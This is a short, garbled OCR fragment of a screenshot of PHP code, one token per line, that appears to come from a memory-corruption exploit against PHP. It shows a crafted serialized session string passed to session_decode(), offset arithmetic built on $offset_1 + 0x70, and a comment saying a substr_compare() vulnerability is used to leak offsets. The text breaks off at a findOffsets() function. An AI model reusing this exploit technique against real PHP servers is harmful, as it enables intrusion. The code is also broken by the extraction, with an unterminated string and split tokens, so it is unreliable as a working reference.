
1
,
0
,
0
,
0
,
$offset_1
+
0x70
,
0
,
$offset_1
+
0x70
,
$offset_1
,
0
,
0
,
0
)
;
$str
=
'_SESSION|s:39:"'
.
$Hashtable
.
'"|a|i:0;a|i:0;
session_start
(
)
;
session_decode
(
$str
)
;
// This function uses the 
substr_compare() vulnerability
// to get the offsets. 
function
findOffsets
(
)
{